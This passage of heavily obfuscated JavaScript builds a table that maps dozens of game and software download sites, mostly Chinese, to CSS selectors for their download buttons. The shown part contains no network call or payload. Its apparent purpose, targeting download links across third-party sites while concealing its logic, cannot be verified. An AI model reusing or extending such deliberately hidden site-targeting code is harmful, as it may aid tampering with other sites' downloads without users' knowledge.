x29980f['www'+a0_0x12de5e(0x200)+a0_0x12de5e(0x367)+'net']=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x499)+a0_0x12de5e(0x45c)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x305)+a0_0x12de5e(0x23d)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x416)+'ety'+a0_0x12de5e(0x246)+'n','.d_'+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x204)+a0_0x12de5e(0x34d)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x395)+a0_0x12de5e(0x3e2)+'cn']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+'ox\x20'+'.bt'+'n\x20a'+'\x20'],a0_0x29980f['443'+a0_0x12de5e(0x2e5)+a0_0x12de5e(0x136)+'5.c'+'n']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)+'\x20',a0_0x12de5e(0x3c5)+a0_0x12de5e(0x2c5)+'n'],a0_0x29980f[a0_0x12de5e(0xb9)+a0_0x12de5e(0x3f5)+a0_0x12de5e(0x23d)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+a0_0x12de5e(0x16b)+'\x20',a0_0x12de5e(0x257)+a0_0x12de5e(0x246)+'n'],a0_0x29980f['234'+a0_0x12de5e(0x2c3)+'355'+a0_0x12de5e(0x46f)]=['.do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+a0_0x12de5e(0x249)+a0_0x12de5e(0x353)+a0_0x12de5e(0xcd),a0_0x12de5e(0x289)+a0_0x12de5e(0x441)+'az'],a0_0x29980f[a0_0x12de5e(0x462)+a0_0x12de5e(0x3c6)+a0_0x12de5e(0x446)+'et']=[a0_0x12de5e(0x40c)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+'btn'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x301)+'126'+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+'n_b'+'ox\x20'+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x393)+a0_0x12de5e(0x2c5)+'nin'+a0_0x12de5e(0xf4)+'et']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x204)+'own'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x134)+a0_0x12de5e(0x34d)+a0_0x12de5e(0xe9)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3e4)+'21d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x2a8)+a0_0x12de5e(0x1c1)+a0_0x12de5e(0xf1)+a0_0x12de5e(0x25a)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.12'+a0_0x12de5e(0x4ad)+a0_0x12de5e(0x2b7)+a0_0x12de5e(0x1d9)]=['.s-'+'hea'+'d-l'+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+a0_0x12de5e(0x267)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.mi'+'nix'+a0_0x12de5e(0x48d)+'ai.'+'com']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x499)+a0_0x12de5e(0x45c)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x250)+a0_0x12de5e(0x217)+a0_0x12de5e(0x194)+a0_0x12de5e(0x2af)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x191)+'DeI'+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x222)+a0_0x12de5e(0x154)+'Btm'+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+a0_0x12de5e(0xcd)],a0_0x29980f['www'+a0_0x12de5e(0x215)+a0_0x12de5e(0x2c4)+'uwe'+a0_0x12de5e(0x2b4)+a0_0x12de5e(0x1d9)]=['.n_'+'inf'+a0_0x12de5e(0x24d)+a0_0x12de5e(0x2cb)+a0_0x12de5e(0x118)+a0_0x12de5e(0x31e)+a0_0x12de5e(0x490)+'a'],a0_0x29980f[a0_0x12de5e(0x44d)+a0_0x12de5e(0x3dc)+'yuw'+a0_0x12de5e(0x284)+a0_0x12de5e(0xf6)+'m']=['.do'+'wnl'+'oad'+a0_0x12de5e(0x4a5)+a0_0x12de5e(0x3e0)+a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xd2)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x2f0)+'smo'+a0_0x12de5e(0x3be)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xef)+a0_0x12de5e(0x406)+a0_0x12de5e(0x34f)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x206)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x45a)+a0_0x12de5e(0x175)+a0_0x12de5e(0xc3)+'n.c'+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x304)+a0_0x12de5e(0x433)+'t.c'+'om']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x3dd)+a0_0x12de5e(0x171)+a0_0x12de5e(0x1d9)]=['.do'+'wn_'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x126)+a0_0x12de5e(0x27f)+'83.'+'com']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x402)+a0_0x12de5e(0x358)+'i83'+'.co'+'m']=['.do'+'wn_'+a0_0x12de5e(0x37f)+'\x20\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.yo'+a0_0x12de5e(0x158)+a0_0x12de5e(0x35d)+a0_0x12de5e(0x46f)]=['.ct'+a0_0x12de5e(0x288)+a0_0x12de5e(0x25b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x402)+'out'+a0_0x12de5e(0x119)+a0_0x12de5e(0x46d)+'n']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['m.h'+a0_0x12de5e(0x318)+a0_0x12de5e(0x2ad)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x169)+a0_0x12de5e(0x4b6)+a0_0x12de5e(0x2b4)+'com']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'.bt'+a0_0x12de5e(0x16b)],a0_0x29980f['www'+a0_0x12de5e(0x3d6)+'fzi'+'lia'+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0xac)+a0_0x12de5e(0x463)+a0_0x12de5e(0xdd)+a0_0x12de5e(0x2a5)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x44d)+'nfz'+a0_0x12de5e(0x16c)+a0_0x12de5e(0x310)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x1ca)+a0_0x12de5e(0x4aa)+a0_0x12de5e(0x3bd)+'opd'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1bb)+a0_0x12de5e(0x184)+a0_0x12de5e(0x3e6)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x479)+'l_d'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x13c)+a0_0x12de5e(0x432)+'uzi'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x204)+'own'],a0_0x29980f['www'+a0_0x12de5e(0x221)+a0_0x12de5e(0xdf)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x201)+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x445)+a0_0x12de5e(0x106)+a0_0x12de5e(0x1a3)+'5.c'+'n']=[a0_0x12de5e(0x129)+a0_0x12de5e(0x333)+a0_0x12de5e(0x23b)+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+'Btn'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0x48d)+a0_0x12de5e(0x359)+a0_0x12de5e(0x166)+'cn']=[a0_0x12de5e(0x47f)+a0_0x12de5e(0x333)+a0_0x12de5e(0x222)+'own'+a0_0x12de5e(0x463)+a0_0x12de5e(0x2d9)+a0_0x12de5e(0x28b)+'er'],a0_0x29980f['www'+a0_0x12de5e(0x443)+a0_0x12de5e(0x44a)+a0_0x12de5e(0x409)+'ars'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+a0_0x12de5e(0x1b2)+a0_0x12de5e(0x41b)+'tre'+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+'dbo'+a0_0x12de5e(0x417)],a0_0x29980f['m.p'+a0_0x12de5e(0x376)+a0_0x12de5e(0xfc)+'tar'+a0_0x12de5e(0x334)+'om']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'ox\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x31b)+a0_0x12de5e(0x1b8)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3df)+a0_0x12de5e(0x307)+'o\x20.'+a0_0x12de5e(0x463)+a0_0x12de5e(0x22d)+'x\x20.'+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x410)+a0_0x12de5e(0x101)+a0_0x12de5e(0xf6)+'m']=['.bo'+a0_0x12de5e(0x2bc)+a0_0x12de5e(0x3a8)+a0_0x12de5e(0x20b)+'ame'+'box'+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x140)+a0_0x12de5e(0xc4)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x457)+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x331)+a0_0x12de5e(0x463)+a0_0x12de5e(0x3ca)+a0_0x12de5e(0x422)],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x14a)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x405)+a0_0x12de5e(0xc0)+a0_0x12de5e(0x37d)+a0_0x12de5e(0x17e)+a0_0x12de5e(0x260)+'t\x20.'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x243)+'ot('+a0_0x12de5e(0x306)+a0_0x12de5e(0x223)+'wn_'+a0_0x12de5e(0x463)+')'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3b8)+a0_0x12de5e(0xeb)+a0_0x12de5e(0x1f3)+'et']=[a0_0x12de5e(0xef)+'hea'+a0_0x12de5e(0x34f)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2c2)+a0_0x12de5e(0x373)+'an.'+'net']=[a0_0x12de5e(0x489)+a0_0x12de5e(0x469)+a0_0x12de5e(0x3bb)+a0_0x12de5e(0x428)+a0_0x12de5e(0x185)+a0_0x12de5e(0x38f)+'own'+'_bt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x19b)+'xia'+'oqu'+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+'ox\x20'+a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+a0_0x12de5e(0x1b2)+a0_0x12de5e(0x41b)+a0_0x12de5e(0xb0)+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+a0_0x12de5e(0x2b6)+'x\x20a'],a0_0x29980f['m.a'+a0_0x12de5e(0x4b0)+a0_0x12de5e(0x14b)+a0_0x12de5e(0x18e)+'n']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.52'+a0_0x12de5e(0x14e)+a0_0x12de5e(0x173)+a0_0x12de5e(0x160)+'cn']=['.Gm'+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+'_bo'+a0_0x12de5e(0x3ec)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x24f)+a0_0x12de5e(0x163)+a0_0x12de5e(0x1d9)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x394)+a0_0x12de5e(0x448)+'box'+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x22d)+'x\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xf3)+a0_0x12de5e(0x38a)+a0_0x12de5e(0xf6)+'m']=['.bt'+'n_b'+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)+'\x20'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x3eb)+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.zh'+a0_0x12de5e(0x1f4)+a0_0x12de5e(0x37b)+'uxi'+a0_0x12de5e(0x492)+a0_0x12de5e(0x1f8)+a0_0x12de5e(0x18e)+'n']=[a0_0x12de5e(0x489)+a0_0x12de5e(0x4b3)+a0_0x12de5e(0x333)+'\x20.d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+'\x20a',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'ox\x20'+'a'],a0_0x29980f['m.z'+a0_0x12de5e(0x17a)+a0_0x12de5e(0x435)+a0_0x12de5e(0x399)+'iao'+'guo'+'tu.'+'cn']=[a0_0x12de5e(0x489)+a0_0x12de5e(0x4b3)+a0_0x12de5e(0x333)+'\x20.d'+'own'+a0_0x12de5e(0x463)+'\x20a',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+'dow'+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a','#do'+'wnl'+'ink'+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x2c5)+a0_0x12de5e(0xd8)+'3ol'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x1f6)+a0_0x12de5e(0x494)+a0_0x12de5e(0x1ab)+a0_0x12de5e(0x1fb)+'tn-'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3cc)+a0_0x12de5e(0xd6)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x448)+a0_0x12de5e(0x37f)+'\x20.c'+a0_0x12de5e(0x2fa)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x25a)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x1b0)+a0_0x12de5e(0x3e7)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'box'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.sx'+'shu'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+'ox\x20'+'.bt'+a0_0x12de5e(0x34e)+'ox\x20'+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f['m.s'+'xsh'+a0_0x12de5e(0x18e)+'om']=['.d_'+a0_0x12de5e(0x185)+'e\x20.'+'g_d'+a0_0x12de5e(0x34d)],a0_0x29980f[a0_0x12de5e(0x3da)+'.sa'+a0_0x12de5e(0x19e)+a0_0x12de5e(0x339)+'me.'+'cn']=[a0_0x12de5e(0x3df)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+a0_0x12de5e(0x22d)+a0_0x12de5e(0x3ec)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.s'+a0_0x12de5e(0x2ad)+'uog'+a0_0x12de5e(0xf1)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+'g_d'+'own'],a0_0x29980f['www'+a0_0x12de5e(0x3f4)+a0_0x12de5e(0x485)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xef)+a0_0x12de5e(0x406)+a0_0x12de5e(0x34f)+'\x20.b'+a0_0x12de5e(0x1d1)+'box'+'\x20a'],a0_0x29980f['m.b'+a0_0x12de5e(0x3f9)+a0_0x12de5e(0x467)+'om']=[a0_0x12de5e(0x39f)+a0_0x12de5e(0xb1)+a0_0x12de5e(0x3ec)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+a0_0x12de5e(0x288)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x2ab)+a0_0x12de5e(0x3bc)+a0_0x12de5e(0x179)+'p_d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n)'],a0_0x29980f[a0_0x12de5e(0x3da)+'.se'+'cre'+a0_0x12de5e(0x265)+a0_0x12de5e(0x3ab)+'net']=[a0_0x12de5e(0x3ac)+'ft-'+'msg'+'\x20.b'+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+'ecr'+'etm'+a0_0x12de5e(0x2ac)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x489)+'me_'+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3e1)+'ngu'+a0_0x12de5e(0x339)+'me.'+a0_0x12de5e(0x1d9)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x3df)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+a0_0x12de5e(0x22d)+a0_0x12de5e(0x3ec)+'btn'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x2ad)+'uog'+'ame'+a0_0x12de5e(0xf6)+'m.c'+'n']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+'e\x20.'+'g_d'+'own'+'\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3fc)+a0_0x12de5e(0x40e)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x201)+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+'tn_'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x25e)+a0_0x12de5e(0x278)+'.co'+'m']=[a0_0x12de5e(0x479)+'gam'+'e\x20.'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f['www'+'.sh'+a0_0x12de5e(0x36c)+'iro'+a0_0x12de5e(0x45a)+'om']=['#di'+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x331)+a0_0x12de5e(0x463)+a0_0x12de5e(0x3ca)+'i\x20b'],a0_0x29980f[a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x3cd)+a0_0x12de5e(0x17a)+a0_0x12de5e(0x2fe)+'om.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'box'+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x4b1)+'24.'+a0_0x12de5e(0x1d9)]=['.in'+'fob'+a0_0x12de5e(0x1b2)+a0_0x12de5e(0x41b)+'tre'+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+a0_0x12de5e(0x2b6)+'x\x20a'],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x4ac)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+'ft-'+a0_0x12de5e(0x307)+'o\x20.'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x324)+a0_0x12de5e(0x208)+'cc']=[a0_0x12de5e(0x201)+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x135)+'4d2'+a0_0x12de5e(0x38d)]=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'ox\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x474)+a0_0x12de5e(0x2ad)+'yan'+a0_0x12de5e(0x3ea)+a0_0x12de5e(0x1d9)]=['.in'+a0_0x12de5e(0x14f)+a0_0x12de5e(0x30a)+a0_0x12de5e(0xbf)+'wnl'+'oad'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x13c)+'kan'+a0_0x12de5e(0x237)+a0_0x12de5e(0x2a2)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3fb)+a0_0x12de5e(0xfd)+a0_0x12de5e(0x334)+'n']=[a0_0x12de5e(0x489)+a0_0x12de5e(0xc5)+a0_0x12de5e(0x307)+'o\x20.'+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.f'+a0_0x12de5e(0x377)+'ns.'+'cn']=['.co'+'nt\x20'+a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)],a0_0x29980f[a0_0x12de5e(0x117)+a0_0x12de5e(0x29c)+a0_0x12de5e(0x43c)+'om']=['.Gm'+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+'_bo'+'x\x20.'+a0_0x12de5e(0x463)+'\x20a',a0_0x12de5e(0x479)+'gam'+'e\x20.'+a0_0x12de5e(0x204)+a0_0x12de5e(0x34d)],a0_0x29980f['www'+a0_0x12de5e(0x219)+a0_0x12de5e(0x299)+a0_0x12de5e(0x28a)+'n']=[a0_0x12de5e(0x3ac)+a0_0x12de5e(0x461)+'t\x20.'+a0_0x12de5e(0x463)+a0_0x12de5e(0x3e9)+a0_0x12de5e(0x417)],a0_0x29980f['m.8'+a0_0x12de5e(0x148)+a0_0x12de5e(0x309)+'cn']=[a0_0x12de5e(0x41e)+'x-d'+'d\x20.'+a0_0x12de5e(0x433)+a0_0x12de5e(0x34b)+'tn\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0x480)+a0_0x12de5e(0x42c)+a0_0x12de5e(0x36f)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+'ox_'+'cen'+'tre'+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+a0_0x12de5e(0x2b6)+a0_0x12de5e(0x417)],a0_0x29980f['m.h'+a0_0x12de5e(0x138)+a0_0x12de5e(0x389)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+'ft-'+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x2d1)+a0_0x12de5e(0x368)+a0_0x12de5e(0x348)+a0_0x12de5e(0xd1)+'com']=['#di'+'nfo'+a0_0x12de5e(0x331)+a0_0x12de5e(0x463)+a0_0x12de5e(0x27b)],a0_0x29980f[a0_0x12de5e(0x26c)+a0_0x12de5e(0x357)+a0_0x12de5e(0x4af)+a0_0x12de5e(0x1dd)+'.co'+'m']=['#so'+a0_0x12de5e(0x461)+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x243)+a0_0x12de5e(0x15b)+a0_0x12de5e(0x306)+a0_0x12de5e(0x223)+'wn_'+a0_0x12de5e(0x463)+')'],a0_0x29980f[a0_0x12de5e(0x3da)+'.cn'+a0_0x12de5e(0x401)+a0_0x12de5e(0xf6)+'m']=['.sh'+a0_0x12de5e(0x35c)+a0_0x12de5e(0x2ee)+a0_0x12de5e(0x2f4)+a0_0x12de5e(0x182)+a0_0x12de5e(0x213)+a0_0x12de5e(0xdc),a0_0x12de5e(0x168)+a0_0x12de5e(0x3fa)+a0_0x12de5e(0x1e1)+a0_0x12de5e(0x149)+a0_0x12de5e(0x2b5)+a0_0x12de5e(0x189)+'a',a0_0x12de5e(0x3ac)+a0_0x12de5e(0x461)+'lev'+a0_0x12de5e(0x1dc)+'a'],a0_0x29980f[a0_0x12de5e(0x3db)+a0_0x12de5e(0x46f)+a0_0x12de5e(0x401)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3b4)+a0_0x12de5e(0x2b2)+a0_0x12de5e(0x25f)+a0_0x12de5e(0x427)+'com']=[a0_0x12de5e(0x3df)+a0_0x12de5e(0x307)+a0_0x12de5e(0x30e)+a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+'.bt'+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0x1d6)+a0_0x12de5e(0x437)+a0_0x12de5e(0xd0)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x1ca)+'con'+a0_0x12de5e(0x210)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x2c5)+'n\x20\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0x355)+a0_0x12de5e(0x211)+a0_0x12de5e(0x47c)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x457)+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x2b0)+a0_0x12de5e(0x26d)+a0_0x12de5e(0x3c8)+'a'],a0_0x29980f['m.l'+a0_0x12de5e(0x465)+'aiy'+a0_0x12de5e(0x26b)+'om']=['.d_'+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x433)+a0_0x12de5e(0x34b)+a0_0x12de5e(0x49c)+a0_0x12de5e(0x37f)+'\x20a:'+'not'+a0_0x12de5e(0x179)+a0_0x12de5e(0x281)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n)'],a0_0x29980f['m.g'+a0_0x12de5e(0x3fd)+'iu.'+a0_0x12de5e(0x1d9)]=['.ga'+'me-'+'mai'+a0_0x12de5e(0x428)+a0_0x12de5e(0x185)+a0_0x12de5e(0x38f)+'own'+'_bt'+'n\x20a'+a0_0x12de5e(0x487)+a0_0x12de5e(0x177)+a0_0x12de5e(0x48f)+a0_0x12de5e(0x2c5)+'n_b'+a0_0x12de5e(0x425)],a0_0x29980f['www'+a0_0x12de5e(0x116)+a0_0x12de5e(0x167)+'u.c'+'om']=['.s-'+'hea'+a0_0x12de5e(0x34f)+'\x20.d'+'own'+a0_0x12de5e(0x463)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.dr'+a0_0x12de5e(0x198)+'cn']=[a0_0x12de5e(0x479)+'gam'+'e\x20.'+'g_d'+a0_0x12de5e(0x34d)],a0_0x29980f[a0_0x12de5e(0x45a)+'huz'+a0_0x12de5e(0x387)+a0_0x12de5e(0x17d)+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5